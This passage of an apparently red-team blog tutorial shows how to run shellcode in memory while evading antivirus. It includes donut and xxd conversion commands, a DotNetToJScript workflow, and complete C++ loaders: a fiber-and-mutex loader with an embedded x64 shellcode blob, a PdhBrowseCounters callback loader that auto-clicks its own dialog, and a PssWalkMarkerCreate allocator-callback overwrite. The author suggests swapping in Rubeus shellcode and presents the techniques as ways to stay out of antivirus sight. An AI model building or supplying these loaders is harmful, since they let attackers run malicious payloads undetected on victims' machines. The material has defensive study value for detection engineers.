

Excellent! Running a test shellcode works. It’s time to move on to generating the custom shellcode itself. First, let’s decide on the program. I suggest writing something more or less serious to test the theory for sure. We use graphics, various API calls, loops, callbacks and all sorts of other weird stuff:
#include <Windows.h>

LRESULT CALLBACK WindowProc(HWND hwnd, UINT uMsg, WPARAM wParam, LPARAM lParam);

int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
 HWND hwnd;
 WNDCLASSEX wc = { sizeof(WNDCLASSEX), CS_HREDRAW | CS_VREDRAW, WindowProc, 0, 0, hInstance, NULL, LoadCursor(NULL, IDC_ARROW), NULL, NULL, L"MyWindowClass", NULL };
    RegisterClassEx(&wc);
 hwnd = CreateWindowEx(0, L"MyWindowClass", L"Pixel Drawing", WS_OVERLAPPEDWINDOW, CW_USEDEFAULT, CW_USEDEFAULT, 800, 600, NULL, NULL, hInstance, NULL);
 ShowWindow(hwnd, nCmdShow);

 HDC hdc = GetDC(hwnd);

 for (int x = 0; x < 800; x++)
 {
     for (int y = 0; y < 600; y++)
     {
            SetPixel(hdc, x, y, RGB(x % 256, y % 256, (x + y) % 256)); // Задаем цвет пикселя
     }
 }

 MSG msg;
 while (GetMessage(&msg, NULL, 0, 0))
 {
        TranslateMessage(&msg);
        DispatchMessage(&msg);
 }

 ReleaseDC(hwnd, hdc);
    UnregisterClass(L"MyWindowClass", hInstance);
 return 0;
}

LRESULT CALLBACK WindowProc(HWND hwnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
 switch (uMsg)
 {
 case WM_DESTROY:
        PostQuitMessage(0);
     return 0;
 }

 return DefWindowProc(hwnd, uMsg, wParam, lParam);
}
Then compile, after which we need to convert the program into shellcode. There are plenty of out-of-the-box tools for this:
- https://github.com/TheWover/donut — standard version;
- https://github.com/S4ntiagoP/donut/tree/syscalls — donut with syscalls;
- https://github.com/hasherezade/pe_to_shellcode .
You can even use Visual Studio to generate shellcode, it is written in detail in this article. I’m a simple person, so I suggest using a standard donut:
donut.exe -i CodeToShc.exe -o code.bin -b 1
Then transfer from .bin format into hexadecimal shellcode that can be inserted into the program:
xxd -i code.bin > 1.hThe file will contain the shellcode of our program:


We add the shellcode to shellcode-runner and check that everything works
All that remains is to get the assembly bytes and run that assembly via System.Reflection.Assembly:
And we get a successful assembly with shellcode

Due to this way of running shellcode, antivirus is unable to detect such injection method:
Converting to JScript
There is a method to run dotnet assemblies via converting to JScript, the following tool is used for this: https://github.com/tyranid/DotNetToJScript.
First of all, download the project from the link above, open it in Studio, go to Solution Explorer → click on TestClass.cs in the ExampleAssembly project. Select compile as .dll.
Then our code should be inserted in the TestClass() class, for example, the following code outputs a message box:
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;
[ComVisible(true)]
public class TestClass
{
             public TestClass()
             {
                            MessageBox.Show("Test", "Test", MessageBoxButtons.OK, MessageBoxIcon.Exclamation);
             }
             public void RunProcess(string path)
             {
                            Process.Start(path);
             }
}
After successful compilation in .dll format, use the toolkit downloaded above to convert to js:
DotNetToJScript.exe <path to our DLL> --lang=Jscript --ver=<.NET Framework version> -o demo.js

# Ex
 DotNetToJScript.exe ExampleAssembly.dll --lang=Jscript --ver=v4 -o demo.js
The resulting .js file can be safely run, which will lead to the execution of the code from TestClass(), namely — the appearance of MessageBox.
Fibers
Fibers are one unit of code execution, like a process or thread. The fiber works within a particular thread. That is, a hierarchy of process → thread → fiber is built. There may be multiple fibers within a thread. And the fibers are managed and controlled by the application itself, not the operating system. With fibers, you can build more flexible synchronization mechanisms because they have their own stack and registers. Fibers are convenient to use for code execution hiding, since code execution inside fibers is much harder to trace than code execution inside a thread. Now, the weirdest thing is that the fiber stack, once the fiber has completed its work, will be cleared. This will make it harder for antivirus software to detect malicious activity in our software.
If the fiber within itself calls another fiber, the stack will not be cleared. The stack and register values will be switched to those that should be in the fiber that you switched to. For example, if the EAX register value is 0x00 in the main thread, fiber 1 has a value of 0x01, and fiber 2 has a value of 0x02, then, when the main thread switches to fiber 1, the EAX register value will become 0x01, and when switching from fiber 1 to fiber 2, it will become 0x02. After fiber 2 is complete, it will take on the value of fiber 1, etc.
Ideally, to hide the payload from AV, you should place it somewhere in the file — for example, in PE, in an adjacent DLL library or somewhere else. Then run a bunch of threads, a bunch of fibers in them, and a payload in some of the fibers.
Fibers are supported both in C# and C++. For a change, I suggest to write this PoC in C++. So, the basic function for working with fibers — CreateFiber():
LPVOID CreateFiber(
  [in]        SIZE_T             dwStackSize,
  [in]        LPFIBER_START_ROUTINE lpStartAddress,
  [in, optional] LPVOID             lpParameter
);- dwStackSize — initial stack size;
- LPFIBER_START_ROUTINE — callback function, which will be considered the main function of the fiber. It is called when the fiber starts;
- lpParameter — some additional data that we want to pass to fiber.
Once a fiber has been created, it can be started by using SwitchToFiber(). Note that you cannot call this function directly from a thread — there will be no control thread transition. Therefore, it is required to pre-convert the current thread to fiber using ConvertThreadToFiber().

Fibers are great for executing our memory payloads because of their reasonably good security. I propose to start writing a simple PoC with ten threads and ten fibers, but only one of the fibers will run our shellcode.
For synchronization, I suggest using mutex. Let’s create a mutex at the beginning of our program, and then yank it before running the shellcode to prevent it from running again.
#include <windows.h>
#include <vector>
#include <thread>

#define DEBUG

size_t numOfThreads = 10;
size_t numOfFibers = 10;

unsigned char shc[] = "\x48\x31\xff\x48\xf7\xe7\x65\x48\x8b\x58\x60\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x49\x89\xd8\x8b"
"\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9\x08\x8b\x14\x0b\x4c\x01\xc2\x4d\x31\xd2\x44\x8b\x52\x1c\x4d\x01\xc2"
"\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4d\x31\xe4\x44\x8b\x62\x24\x4d\x01\xc4\xeb\x32\x5b\x59\x48\x31\xc0\x48\x89\xe2\x51\x48\x8b"
"\x0c\x24\x48\x31\xff\x41\x8b\x3c\x83\x4c\x01\xc7\x48\x89\xd6\xf3\xa6\x74\x05\x48\xff\xc0\xeb\xe6\x59\x66\x41\x8b\x04\x44\x41\x8b\x04"
"\x82\x4c\x01\xc0\x53\xc3\x48\x31\xc9\x80\xc1\x07\x48\xb8\x0f\xa8\x96\x91\xba\x87\x9a\x9c\x48\xf7\xd0\x48\xc1\xe8\x08\x50\x51\xe8\xb0"
"\xff\xff\xff\x49\x89\xc6\x48\x31\xc9\x48\xf7\xe1\x50\x48\xb8\x9c\x9e\x93\x9c\xd1\x9a\x87\x9a\x48\xf7\xd0\x50\x48\x89\xe1\x48\xff\xc2"
"\x48\x83\xec\x20\x41\xff\xd6,\x00";

DWORD WINAPI threadProc(VOID*);
VOID WINAPI fiberProc(LPVOID);

HANDLE hMutex;

int main() {
    std::vector<HANDLE> threads(numOfThreads);
 hMutex = CreateMutex(NULL, FALSE, L"Mutex");
 for (auto& thread : threads)
 {
     thread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)threadProc, NULL, 0, NULL);
 }

 for (auto& thread : threads)
 {
        WaitForSingleObject(thread, INFINITE);
 }


 return 0;
}

DWORD WINAPI threadProc(LPVOID lpParam) {
    std::vector<PVOID> fibers(numOfFibers);
    ConvertThreadToFiber(NULL);


 for (int i = 0; i < numOfFibers; ++i)
    {
     fibers[i] = CreateFiber(0, (LPFIBER_START_ROUTINE)fiberProc, (LPVOID)i);

 }

 while (true)
 {
     for (auto& fiber : fibers)
     {
            SwitchToFiber(fiber);
     }
 }

 return 0;
}

VOID WINAPI fiberProc(LPVOID lpParam) {
    WaitForSingleObject(hMutex, INFINITE);
 hMutex = OpenMutex(MUTEX_ALL_ACCESS, FALSE, L"Mutex");
 if (hMutex)
 {
     PVOID payload_mem = VirtualAlloc(0, sizeof(shc), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
        memcpy(payload_mem, shc, sizeof(shc));
        ((void(*)())payload_mem)();
 }
 }
All you need to do is replace the shellcode with a Rubeus shellcode. Thanks to this serious code hiding, we successfully execute the code in memory again and remain out of the antivirus sight:
Special Loaders
There is a whole class of programs, so-called Reflective Loader’s, that allow us to load code into memory. Reflective loading of code into memory is based on the fact that the developer single-handedly creates an algorithm to put the PE file into memory — just as Windows itself does. Or at least at a level so that payload can run.
There are quite a lot of out-of-the-box PoCs on Github, I’ll highlight the most interesting ones:
- Invoke-ReflectivePEInjection — Powershell Reflective PE Loader;
- RunPE — suitable for running both managed and native code;
- FilelessPELoader — one of the most sensible implementations. Takes payload from a remote server.
Moreover, we can separately distinguish a class of programs that serve for reflective DLL implementation:
- post/windows/manage/reflective_dll_inject — MSF module;
- ReflectiveDllInjection .
Nevertheless, sometimes all these special loaders are useless. In most cases, all you need to do is transfer the program into shellcode on a pentest, and then get the system to execute it somehow. And if you simply go off the beaten trail and use a previously unknown method of shellcode running, you will most likely be able to bypass the antivirus.
For example, you can look for any functions that take a callback as one of their parameters. There are many GUI functions and GUI applications in Windows that accept callbacks. For example, PdhBrowseCounters() function can be used to display a special dialogue box where we can select the performance counters of interest for the system resource monitor program. Function adopts the structure PDH_BROWSE_DLG_CONFIG, one of the elements of which is pCallback.
The only problem is that this callback is only called after the user selects the required performance counters. Again, we can select these counters for the user, and then using SendMessage() simulate sending a counter selection message to the desired window.
Here is the full code of the program, you only need to replace the shellcode again:
#include <windows.h>
#include <pdh.h>
#include <pdhmsg.h>
#include <stdio.h>
#include <iostream>

#pragma comment(lib, "pdh.lib")


DWORD WINAPI ThreadFunction(LPVOID lpParam)
{
 Sleep(5000);
 HWND hwnd = NULL;
 hwnd = FindWindow(NULL, L"s");
 ShowWindow(hwnd, SW_HIDE);
 if (hwnd)
 {
     HWND hwndButton = FindWindowEx(hwnd, NULL, L"Button", L"OK");

     if (hwndButton)
     {
            SendMessage(hwndButton, BM_CLICK, 0, 0);
     }
 }
 return 0;
}
void ShowCounterBrowser()
{

    PDH_BROWSE_DLG_CONFIG dlg;

    ZeroMemory(&dlg, sizeof(PDH_BROWSE_DLG_CONFIG));
 unsigned char AbcdVar[] = "<SHELLCODE HERE>";
 PVOID addr = VirtualAlloc(0, sizeof(AbcdVar), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
 memcpy(addr, AbcdVar, sizeof(AbcdVar));
 dlg.pCallBack = (CounterPathCallBack)addr;
 dlg.dwCallBackArg = NULL;

    dlg.bIncludeInstanceIndex = FALSE;
    dlg.bSingleCounterPerAdd = TRUE;
    dlg.bSingleCounterPerDialog = TRUE;
    dlg.bLocalCountersOnly = FALSE;
    dlg.bWildCardInstances = TRUE;
 dlg.bHideDetailBox = TRUE;
    dlg.bInitializePath = FALSE;
    dlg.dwDefaultDetailLevel = PERF_DETAIL_WIZARD;
    dlg.szReturnPathBuffer = new wchar_t[PDH_MAX_COUNTER_PATH + 1];
    dlg.cchReturnPathLength = PDH_MAX_COUNTER_PATH;
 HANDLE hThread = CreateThread(NULL, 0, ThreadFunction, NULL, 0, NULL);

 if (PdhBrowseCounters(&dlg) == ERROR_SUCCESS)
 {
        printf("Chosen counter: %s\n", dlg.szReturnPathBuffer);
 }
 else
 {
        printf("No counter chosen\n");
 }

 delete[] dlg.szReturnPathBuffer;
}

int main()
{
    ShowCounterBrowser();
 return 0;
}
Or let it be PssCaptureSnapshot() function, which allows us to create different process snapshots. After that, to get information about the snapshot, you can run through it using PssWalkMarkerCreate(), which needs to pass the PSS_ALLOCATOR structure as its first parameter, within which the callbacks are specified. These callbacks themselves are required for custom implementation of memory allocation and release functions when the system works with snapshot, but nothing will prevent us from specifying our shellcode there:
#include <Windows.h>
#include <processsnapshot.h>
#include <iostream>

// Function To Rewrite
VOID* CALLBACK AllocRoutine(void* Context, DWORD Size)
{
 MessageBox(NULL, L"AllocRoutine function is called!", L"Information", MB_ICONINFORMATION);
 return (HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, Size));
}

int main()
{
 DWORD ProcessId = GetCurrentProcessId();
 HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, ProcessId);
 if (hProcess == NULL)
 {
     std::cerr << "Could not open the process." << std::endl;
     return 1;
 }

 HPSS SnapshotHandle = NULL;
 PSS_CAPTURE_FLAGS CaptureFlags = PSS_CAPTURE_NONE;
 DWORD SnapshotFlags = 0;
 DWORD Result = PssCaptureSnapshot(hProcess, CaptureFlags, SnapshotFlags, &SnapshotHandle);
 if (Result != ERROR_SUCCESS)
 {
     std::cerr << "Could not create the process snapshot. Error: " << Result << std::endl;
     return 1;
 }

 PSS_ALLOCATOR Allocator;

    Allocator.AllocRoutine = AllocRoutine;
    Allocator.FreeRoutine = NULL;
 unsigned char shellcode[] = "\x48\x31\xff\x48\xf7\xe7\x65\x48\x8b\x58\x60\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x49\x89\xd8\x8b"
        "\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9\x08\x8b\x14\x0b\x4c\x01\xc2\x4d\x31\xd2\x44\x8b\x52\x1c\x4d\x01\xc2"
        "\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4d\x31\xe4\x44\x8b\x62\x24\x4d\x01\xc4\xeb\x32\x5b\x59\x48\x31\xc0\x48\x89\xe2\x51\x48\x8b"
        "\x0c\x24\x48\x31\xff\x41\x8b\x3c\x83\x4c\x01\xc7\x48\x89\xd6\xf3\xa6\x74\x05\x48\xff\xc0\xeb\xe6\x59\x66\x41\x8b\x04\x44\x41\x8b\x04"
        "\x82\x4c\x01\xc0\x53\xc3\x48\x31\xc9\x80\xc1\x07\x48\xb8\x0f\xa8\x96\x91\xba\x87\x9a\x9c\x48\xf7\xd0\x48\xc1\xe8\x08\x50\x51\xe8\xb0"
        "\xff\xff\xff\x49\x89\xc6\x48\x31\xc9\x48\xf7\xe1\x50\x48\xb8\x9c\x9e\x93\x9c\xd1\x9a\x87\x9a\x48\xf7\xd0\x50\x48\x89\xe1\x48\xff\xc2"
        "\x48\x83\xec\x20\x41\xff\xd6,\x00";
 DWORD old;
    VirtualProtect(AllocRoutine, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &old);
    memcpy(AllocRoutine, shellcode, sizeof(shellcode));
 HPSSWALK WalkMarkerHandle;
 Result = PssWalkMarkerCreate(&Allocator, &WalkMarkerHandle);
 if (Result != ERROR_SUCCESS)
 {
     std::cerr << "Could not create the walk marker. Error: " << Result << std::endl;
     return 1;
 }
    PssFreeSnapshot(GetCurrentProcess(), SnapshotHandle);
    CloseHandle(hProcess);
 return 0;
}
As you can see, a stretch of imagination can be any, it is limited by nobody and nothing. The most important thing is to not be afraid to experiment and create.
Conclusion
To summarize, we can conclude that in-memory execution methods are usually reduced to either using the features of a programming language whose functionality allows operations to be performed without interacting with the disk, or to generating shellcode from an executable program. On the other hand, having shellcode explicitly present is a bad practice, so you need to camouflage it in every way possible, but we’ll talk about it next time.


